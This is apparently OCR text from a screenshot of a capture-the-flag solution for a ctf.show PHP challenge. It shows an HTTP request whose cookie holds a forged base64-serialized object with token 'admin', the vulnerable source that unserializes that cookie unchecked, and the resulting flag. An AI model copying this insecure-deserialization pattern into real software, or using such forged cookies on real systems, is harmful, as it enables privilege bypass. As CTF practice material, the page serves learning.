 Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /message.php HTTP/1.1
2 Host: 96080b41-6516-4a77-869b-52adbec339e5.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: msg=Tzo3OiJtZXNzYWdlIjoxOntzOjU6InRva2VuIjtzOjU6ImFkbWluIjt9
0 Connection: close
1
2
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-03 15:13:03
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-03 15:17:17
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include('flag.php');
class message{
public $from;
public $msg;
public $to;
public $token='user';
public function __construct($f,$m,$t){
$this->from = $f;
$this->msg = $m;
$this->to = $t;
}
}
if(isset($_COOKIE['msg'])){
$msg = unserialize(base64_decode($_COOKIE['msg']));
if($msg->token=='admin'){
echo $flag;
}
}
ctfshow{0c001556-56ab-45bf-8c2e-7fb6fb19e768}